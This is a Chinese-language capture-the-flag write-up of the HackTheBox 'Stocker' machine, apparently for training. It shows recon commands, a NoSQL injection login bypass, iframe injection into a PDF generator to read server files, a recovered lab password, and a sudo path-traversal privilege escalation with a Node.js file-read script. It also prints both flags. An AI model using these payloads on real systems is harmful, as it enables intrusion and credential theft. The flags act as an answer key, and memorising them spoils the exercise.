Hackthebox - Stocker
靶场信息

靶场类型
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sS -sV -A -sC -p- --min-rate 10000 10.10.11.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-23 05:41 CST
Nmap scan report for 10.10.11.196
Host is up (0.38s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d12971d86bc161683608f4f06e6d54e (RSA)
| 256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)
|_ 256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/23%OT=22%CT=1%CU=32979%PV=Y%DS=2%DC=T%G=Y%TM=63CDADB
OS:2%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=100%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST11
OS:NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 554/tcp)
HOP RTT ADDRESS
1 274.38 ms 10.10.16.1
2 456.09 ms 10.10.11.196
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.20 seconds
这里需要加一个 hosts 解析
echo 10.10.11.196 stocker.htb >> /etc/hosts
Http
访问后就是个静态页面,没看到什么可以利用的东西,做一下 fuzz 吧
Fuzz
┌──(root㉿kali)-[~/Desktop]
└─# gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 200 -u http://stocker.htb/ --no-error --append-domain
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://stocker.htb/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/01/23 05:53:18 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.stocker.htb Status: 302 [Size: 28] [--> /login]
Progress: 114420 / 114442 (99.98%)===============================================================
2023/01/23 05:56:08 Finished
===============================================================
发现一个虚拟主机,加入 hosts 解析
echo 10.10.11.196 dev.stocker.htb >> /etc/hosts
然后再去访问一下
dev.stocker.htb
是一个登录框
漏洞利用
这里是一个基础的 nosql 注入
https://book.hacktricks.xyz/pentesting-web/nosql-injection#basic-authentication-bypass

修改 Content-Type 内容为 application/json
然后使用上面参考文献里的 {"username": {"$ne": "foo"}, "password": {"$ne": "bar"} } 进行绕过
成功登录,这里是一个购物中心

随便添加一个物品,然后抓个包看看

去看一下提交后得到的订单文件

得到的是一个 pdf 格式的订单,尝试修改一下 Title 的内容呢?

ok,也是可以成功修改的
那么我们提交 iframe 之类的使其渲染时嵌入本地文件呢?


ok,也可行,读取成功
然后就是无限读文件的测试,这里直接跳过,在 /etc/passwd 获得了账号。
接着在 /var/www/dev/index.js 获得了密码

username = angoose
password = IHeardPassphrasesArePrettySecure
然后使用 ssh 进行登录
┌──(root㉿kali)-[~/Desktop]
└─# ssh angoose@10.10.11.196
angoose@10.10.11.196's password:
Last login: Sun Jan 22 22:39:59 2023 from 10.10.16.12
angoose@stocker:~$ whoami&&id
angoose
uid=1001(angoose) gid=1001(angoose) groups=1001(angoose)
成功获得 user 权限
angoose@stocker:~$ ls
user.txt
angoose@stocker:~$ cat user.txt
6d51a15b13661ffb827c22f4a7662492
成功获得 user 权限的 flag 文件
权限提升
angoose@stocker:~$ sudo -l
[sudo] password for angoose:
Matching Defaults entries for angoose on stocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angoose may run the following commands on stocker:
(ALL) /usr/bin/node /usr/local/scripts/*.js
可以使用 sudo 权限调用 /usr/bin/node 执行 /usr/local/scripts/ 目录下的所有 js 文件
我们的目的只是要获取 /root/root.txt 文件的内容,那么就可以使用 js read file 来进行利用
const fs = require('fs');
fs.readFile('/root/root.txt', 'utf8', (err, data) => {
if (err) throw err;
console.log(data);
});
在当前目录创建一个 js 内容,然后使用目录穿越来进行调用
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/exp.js
45d08dd713ea28830a34b4186236290e
成功调用并利用我们自己创建的 js 文件,成功拿到 root 权限的 flag 文件